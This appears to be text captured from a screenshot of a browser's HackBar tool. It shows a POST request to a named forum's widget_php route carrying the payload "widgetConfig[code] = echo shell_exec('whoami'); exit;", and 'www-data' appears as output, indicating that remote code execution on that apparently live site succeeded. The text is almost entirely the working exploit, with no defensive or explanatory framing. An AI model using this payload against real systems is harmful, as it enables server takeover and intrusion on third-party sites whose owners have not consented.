 https://foro.ultimowow.com/index.php?routestring=ajax/render/widget_php
www-data
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
https://foro.ultimowow.com/index.php?routestring=ajax/render/widget_php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
widgetConfig[code] = echo shell_exec('whoami'); exit;